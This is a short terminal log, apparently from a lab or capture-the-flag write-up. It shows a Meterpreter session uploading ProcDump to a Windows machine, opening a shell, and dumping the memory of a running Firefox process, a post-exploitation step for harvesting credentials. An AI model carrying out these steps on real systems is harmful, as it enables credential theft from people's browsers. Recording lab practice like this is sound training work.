 meterpreter > upload procdump.exe
[*] uploading  : procdump.exe -> procdump.exe
[*] Uploaded 636.16 KiB of 636.16 KiB (100.0%): procdump.exe -> procdump.exe
[*] uploaded   : procdump.exe -> procdump.exe
meterpreter > shell
Process 1584 created.
Channel 5 created.
Microsoft Windows [Version 10.0.17763.437]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Chase\desktop>procdump -accepteula -ma 6264
procdump -accepteula -ma 6264
ProcDump v9.0 - Sysinternals process dump utility
Copyright (C) 2009-2017 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[07:21:41] Dump 1 initiated: C:\Users\Chase\desktop\firefox.exe_190811_072141.dmp
[07:21:41] Dump 1 writing: Estimated dump file size is 456 MB.
[07:21:42] Dump 1 complete: 456 MB written in 1.5 seconds
[07:21:43] Dump count reached.